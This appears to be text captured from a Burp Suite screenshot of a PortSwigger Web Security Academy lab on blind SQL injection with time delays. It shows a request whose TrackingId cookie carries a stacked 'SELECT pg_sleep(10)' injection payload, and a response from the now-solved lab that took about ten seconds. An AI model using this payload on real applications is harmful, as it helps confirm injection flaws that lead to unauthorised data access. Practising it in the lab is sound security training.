 Send
Cancel
Target: https://0a0d00a004a31e9ac5c5b3d60065000a.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a0d00a004a31e9ac5c5b3d60065000a.web-security-academy.net
3 Cookie: TrackingId=uY3svlqbspSX5mQb'%3b SELECT pg_sleep(10)-- qwe;
session=t9HUR7Us07LfF3MMoYEUsrpTN08PB0Hj
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 12742
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with time delays
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner is-solved'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Search...
0 matches
INSPECTOR
Done
12,851 bytes | 10,552 millis